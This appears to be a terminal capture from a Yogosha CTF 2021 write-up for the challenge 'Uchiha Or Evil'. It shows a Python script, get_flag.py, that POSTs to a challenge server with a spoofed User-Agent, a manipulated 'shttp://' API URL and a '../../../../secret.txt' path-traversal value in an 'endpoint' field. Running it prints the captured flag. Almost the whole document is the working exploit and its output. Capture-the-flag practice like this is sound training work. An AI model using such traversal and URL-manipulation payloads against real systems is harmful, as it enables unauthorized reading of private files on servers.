 ~/Desktop/git_projects/yogoshaCTF-21-writeup/Uchiha_Or_Evil_?_DONE
➤ bat get_flag.py
File: get_flag.py
1 #!/usr/bin/python3
2 from requests import post
3 from re import findall
4
5 url = "http://3.141.159.106/"
6 headers = {"User-Agent": "Uchiha"}
7
8 data = {"submit":'1',"api":"shttp://uchiha.fuinjutsukeeper.tech:5000/","endpoint":"../../../../../../../../../../secret.txt"}
9
10 r = post(url + "/guinjutsu.php", headers=headers, data=data)
11
12 #print(r.text)
13
14 print(findall("Yogosha{.*", r.text)[0])
~/Desktop/git_projects/yogoshaCTF-21-writeup/Uchiha_Or_Evil_?_DONE
➤ ./get_flag.py
Yogosha{Master_Of_ArbitraRy_ReAdiNg_JuTsu}